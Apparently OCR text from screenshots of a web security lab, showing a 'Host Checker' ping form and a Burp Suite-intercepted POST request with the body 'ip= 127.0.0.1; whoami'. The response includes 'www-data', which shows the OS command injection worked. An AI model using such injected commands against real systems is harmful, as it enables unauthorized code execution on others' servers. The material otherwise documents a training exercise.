 1 2 3 4
5:42
Host Checker
Not secure 94.237.48.12:46065
Host Checker
Enter an IP Address
127.0.0.1
Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time
0ms
rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
www-data
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://94.237.48.12:460... Open browser
Time Type Direction Method URL Status code Length
05:41:5... HT... → Request POST http://94.237.48.12:46065/
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.48.12:46065
3 Content-Length: 3
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.48.12:46065
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.48.12:46065/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip= 127.0.0.1; whoami
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Event log (2) All issues
Memory: 131.0MB
Disabled